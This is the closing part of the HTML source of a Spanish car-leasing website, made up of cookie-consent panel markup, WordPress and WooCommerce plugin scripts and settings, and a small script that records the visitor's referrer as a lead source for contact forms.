									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-rangeSlider-dynamic-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/uacf7-range.css' type='text/css' media='all' />
<style id='uacf7-rangeSlider-dynamic-inline-css' type='text/css'>

					:root {
					--uacf7-slider-Selection-Color: #1e90ff;
					--uacf7-slider-handle-color: #3498db;
					--uacf7-slider-handle-width: 24px;
					--uacf7-slider-handle-height: 24px;
					--uacf7-slider-handle-border-radius:24px;
					--uacf7-slider-range-slider-height: 9px;
					}
					.uacf7-form-43161 .ui-slider-horizontal .ui-slider-range {
						background-color: #1e90ff;
						height: 9px;
					}
					.uacf7-form-43161 .ui-widget.ui-widget-content {
						height: 9px;
						border: 1px solid #1e90ff;
						background-color: #EEE;
					}
					.uacf7-form-43161 .ui-state-default,
					.ui-widget-content .ui-state-default {
						background-color: #3498db;
						width: 24px;
						height: 24px;
						border-radius: 24px;
						cursor: pointer;
						border: none !important;
						top: -8px;
						position: absolute;
					}
					.uacf7-form-43161 .ui-slider-horizontal .ui-slider-handle {
						top: -8.5px;
					}
					.uacf7-form-43161 input[type=range] {
						background-color: #1e90ff;
						height: 9px;
						border-radius: 5px;
					}
					.uacf7-form-43161 .ui-slider-horizontal {
						height: 9px;
					}
					.uacf7-form-43161 .uacf7-slider::-webkit-slider-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
					.uacf7-form-43161 .uacf7-slider::-moz-range-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://totalrenting.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/totalrenting.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"1","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"4358354238"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"795c6511d6","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

